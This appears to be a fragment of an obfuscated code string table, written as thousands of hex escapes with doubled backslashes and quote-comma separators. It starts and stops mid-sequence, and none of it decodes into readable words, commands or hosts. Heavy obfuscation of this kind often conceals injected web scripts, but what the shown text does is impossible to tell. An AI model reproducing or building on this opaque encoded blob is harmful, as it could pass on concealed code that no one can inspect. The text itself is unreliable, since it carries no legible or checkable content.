c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x48\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c